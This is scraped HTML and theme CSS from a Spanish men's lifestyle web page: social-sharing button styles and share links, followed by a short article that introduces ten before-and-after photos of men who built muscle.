                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fmusculosos-cambios-mas-impresionantes-que-podras-ver%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BFOTOS%5D+De+delgados+a+Mega+cachas%21+Los+cambios+m%C3%A1s+radicales&url=https%3A%2F%2Fwww.hombremoderno.es%2Fmusculosos-cambios-mas-impresionantes-que-podras-ver%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/&amp;media=https://www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg&description=%5BFOTOS%5D+De+delgados+a+Mega+cachas%21+Los+cambios+m%C3%A1s+radicales" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BFOTOS%5D+De+delgados+a+Mega+cachas%21+Los+cambios+m%C3%A1s+radicales %0A%0A https://www.hombremoderno.es/musculosos-cambios-mas-impresionantes-que-podras-ver/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?fit=650%2C650&ssl=1" data-caption=""><img width="650" height="650" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?resize=650%2C650&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?w=650&ssl=1 650w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?resize=150%2C150&ssl=1 150w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?resize=300%2C300&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?resize=600%2C600&ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?resize=100%2C100&ssl=1 100w" sizes="(max-width: 650px) 100vw, 650px" alt="" title="motivation_05"/></a></div>
            <!-- content --><p>Hay personas que desean aumentar su masa muscular. Para ello se requiere mucha fuerza de voluntad y sacrificio y seguir una estricta rutina de entrenamientos y una buena alimentación. Son muchas las personas que han logrado su objetivo de tener un cuerpo musculoso y definido, y hoy os traemos varios ejemplos de chicos que han conseguido ganar músculo.</p>
<p>A continuación os dejamos varias <strong>imágenes del antes y después de varios chicos que han ganado masa muscular. La transformación es impresionante. ¡No os lo perdáis!</strong></p><div class="hombr-a3e6b5854081ecd5adc3e0fb4052b034" id="hombr-a3e6b5854081ecd5adc3e0fb4052b034"></div>
<h1><strong>1.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_01-1.jpg?w=696" alt="motivation_01 (1)" /></strong><br />
<strong> 2.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_02.jpg?w=696" alt="motivation_02" /></strong><br />
<strong> 3.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_03.jpg?w=696" alt="motivation_03" /></strong><br />
<strong> 4.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_04.jpg?w=696" alt="motivation_04" /></strong><br />
<strong> 5.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_05.jpg?w=696" alt="motivation_05" /></strong><br />
<strong> 6.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_06.jpg?w=696" alt="motivation_06" /></strong><br />
<strong> 7.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_07.jpg?w=696" alt="motivation_07" /></strong><br />
<strong> 8.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_08.jpg?w=696" alt="motivation_08" /></strong><br />
<strong> 9.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_09.jpg?w=696" alt="motivation_09" /></strong><br />
<strong> 10.<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/motivation_10.jpg?w=696" alt="motivation_10" /></strong><br />
